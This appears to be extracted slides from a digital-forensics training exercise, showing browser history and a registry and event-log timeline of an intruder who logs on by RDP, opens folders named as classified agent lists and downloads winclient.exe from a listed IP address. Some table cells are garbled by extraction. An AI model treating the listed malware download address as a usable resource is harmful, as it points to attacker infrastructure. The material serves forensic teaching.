

Where did we see these IP Addresses before?



## Vibranium Browser Forensics

| MANDIANT Web Historian     |                  |        |
|----------------------------|------------------|--------|
| File Edit View Tools Help  |                  | Search |
| 🗄 🔍 🚍 💾 👔 🖌 🖉 🚍 🐳 🗳        |                  |        |
| Web History Cookie History | Download History |        |
|                            | ×                |        |

| Date (Newest to Oldest) | Artifact Involved                                                                                        | Action         | Source             |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------|--------------------|
| 4/4/2012 11:36:41       | file:///C:/Users/nromanoff/Pictures/New-Site-HQ-And-Landing-Pad/Carrier%20Landing%20Pad/clp-1.JPG        | File Opened IE | E History          |
| 4/4/2012 11:36:56       | file:///C:/Users/nromanoff/Pictures/New-Site-HQ-And-Landing-Pad/Carrier%20Landing%20Pad/clp-2%20-%20F    | File Opened IE | E History          |
| 4/4/2012 11:37:11       | file:///C:/Users/nromanoff/Pictures/New-Site-HQ-And-Landing-Pad/HQ/hq-1.JPG                              | File Opened IE | E History          |
| 4/4/2012 11:42:19       | file:///C:/Users/nromanoff/Documents/CC%20R&D%20Backstopped%20Accounts/CC-Backstopped-Accounts.xl        | File Opened IE | History            |
| 4/4/2012 11:42:58       | file:///C:/Users/nromanoff/Documents/Undercover%20Agent-List-Classified/Agents-List-CLASSIFIED-TOP-SECRI | File Opened IE | E History          |
| 4/4/2012 11:43:17       | file:///C:/Users/nromanoff/Documents/Undercover%20Agent-List-Classified/Agents-List-CLASSIFIED-TOP-SECRI | File Opened IE | History            |
| 4/3/2012 22:22:42       | wikipedia egress filtering                                                                               | Filmer Filmer  | irefox FormHistory |
| 4/3/2012 22             |                                                                                                    |                | Luistory.          |
| -17207.58.245.          | 179/winclient.exe -> file:///C:/Users/vibranium/Downloads/winc                                           | lient.exe      | File Downloa       |
| n://207.58.245          | 179/winclient.reg -> file:///C:/Users/vibranium/Downloads/wincl                                          | ient.reg       | File Downloa       |

## Putting it All Together



| Date Artifact Involved                                                                | Action                           | Source                            |
|---------------------------------------------------------------------------------------|----------------------------------|-----------------------------------|
| 4/4/2012 22:41:25 C:\Users\vibranium\Downloads\                                       | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 22:12:15 C:\                                                                 | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:52:45 cmd.exe                                                             | Executed                         | Userassist Key From NTUSER.DAT    |
| 4/4/2012 15:45:19 "alloy"                                                             | text searched for on Win7 system | WordWheel Query NTUSER.DAT        |
| 4/4/2012 15:44:37 explorer.exe                                                        | Executed                         | Userassist Key From NTUSER.DAT    |
| 4/4/2012 15:44:22 C:\Users\Tdungan\Desktop\                                           | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:44:22 C:\Users\Tdungan\Documents\                                         | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:44:05 C:\Users\nromanoff\                                                 | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:44:05 C:\Users\rsydow\                                                    | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:44:05 C:\Users\Tdungan\                                                   | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:44:05 C:\Users\vibranium\                                                 | Folder Opened                    | USRCLASS.DAT via Shellbags        |
|                                                                                       |                                  | JumpList Automatic Destinations;  |
|                                                                                       |                                  | RecentDocs Key from NTUSER.DA     |
| C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-            |                                  | LNK File - Last Modified Time; IE |
| 4/4/2012 15:43:17 CLASSIFIED-TOP-SECRET\Undercover-Agents-List-For-United-Kingdom.xls | Excel Spreadsheet Opened         | History                           |
| C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-CLASSIFIED- |                                  | RecentDocs Key from NTUSER.DAT    |
| 4/4/2012 15:43:17 TOP-SECRET                                                          | Folder Opened                    | LNK File - Last Modified Time     |
| 4/4/2012 15:43:14 EXCEL.EXE                                                           | Executed                         | Userassist Key From NTUSER.DAT    |
| C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-CLASSIFIED- |                                  | JumpList Automatic Destinations;  |
| 4/4/2012 15:42:58 TOP-SECRET                                                          | Explorer Folder Opened           | LNK File - Creation Time          |
|                                                                                       |                                  | LNK File - Last Modified Time;    |
|                                                                                       |                                  | RecentDocs Key from NTUSER.DA     |
| C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-            |                                  | IE History; JumpList Automatic    |
| 4/4/2012 15:42:58 CLASSIFIED-TOP-SECRET\Undercover-Agents-List-For-United-States.xlsx | Last Opened (Opened Once)        | Destinations                      |
| 4/4/2012 15:42:50 C:\Users\nromanoff\Documents\Armor Files\                           | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:42:50 C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts\           | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:42:50 C:\Users\nromanoff\Documents\Ninja Files\                           | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:42:50 C:\Users\nromanoff\Documents\Outlook Files\                         | Folder Opened                    | USRCLASS.DAT via Shellbags        |
| 4/4/2012 15:42:50 C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\      | Folder Opened                    | USRCLASS.DAT via Shellbags        |
|                                                                                       |                                  |                                   |

## Putting it All Together



| 4/4/2012 15:42:41 C:\Users\nromanoff\Documents\Ninja Files\PDF\                                       | Folder Opened             | USRCLASS.DAT via Shellbags         |
|----------------------------------------------------------------------------------------------------|---------------------------|------------------------------------|
| 4/4/2012 15:42:41 C:\Users\nromanoff\Documents\Ninja Files\PPT\                                       | Folder Opened             | USRCLASS.DAT via Shellbags         |
|                                                                                                    |                           | JumpList Automatic Destinations;   |
| 4/4/2012 15:42:20 C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts                            | Explorer Folder Opened    | LNK File - Last Modified Time      |
|                                                                                                    |                           | JumpList Automatic Destinations;   |
| C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts\CC-Backstopped-                              |                           | LNK File - Last Modified Time; IE  |
| 4/4/2012 15:42:19 Accounts.xlsx                                                                       | Excel Spreadsheet Opened  | History                            |
| 4/4/2012 15:37:12 C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\HQ                          | Explorer Folder Opened    | JumpList Automatic Destinations    |
|                                                                                                    |                           | LNK File - Last Modified Time;     |
|                                                                                                    |                           | RecentDocs Key from NTUSER.DAT;    |
| 4/4/2012 15:37:11 C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\HQ\hq-1.JPG                 | Last Opened (Opened Once) | IE History                         |
|                                                                                                    |                           | LNK File - Last Modified Time;     |
| 4/4/2012 15:37:11 C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\HQ                          | Last Opened (Opened Once) | USRCLASS.DAT via Shellbags         |
| C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\Carrier Landing Pad\clp-2                     |                           | LNK File - Last Modified Time - IE |
| 4/4/2012 15:36:56 Fuel Hookup.JPG                                                                     | Last Opened (Opened Once) | History                            |
|                                                                                                    |                           | JumpList Automatic Destinations -  |
|                                                                                                    |                           | LNK File - Creation Time;          |
|                                                                                                    |                           | USRCLASS.DAT via Shellbags - LNK   |
| 4/4/2012 15:36:41 C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\Carrier Landing Pad         | Explorer Folder Opened    | File - Last Modified Time          |
| C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\Carrier Landing Pad\clp-                      |                           | LNK File - Last Modified Time; IE  |
| 4/4/2012 15:36:41 1.JPG                                                                               | Last Opened (Opened Once) | History                            |
| 4/4/2012 15:22:27 C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\                            | Folder Opened             | USRCLASS.DAT via Shellbags         |
| C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-CLASSIFIED-                 |                           |                                    |
| 4/4/2012 15:22:06 TOP-SECRET\                                                                         | Folder Opened             | USRCLASS.DAT via Shellbags         |
| 4/4/2012 15:19:52 C:\Users\                                                                           | Folder Opened             | USRCLASS.DAT via Shellbags         |
| 4/4/2012 15:19:52 C:\Windows\                                                                         | Folder Opened             | USRCLASS.DAT via Shellbags         |
| 4/4/2012 15:12:42 Security/Microsoft-Windows-Security-Auditing ID [4624] : TargetUserName = vibranium | L RDP Logon               | SECURITY EVENT LOG                 |
| 4/4/2012 15:12:42 Security/Microsoft-Windows-Security-Auditing ID [4778] :ClientName = LaNMaSteRFÇÖs  | CLIENT NAME for RDP Logon | SECURITY EVENT LOG                 |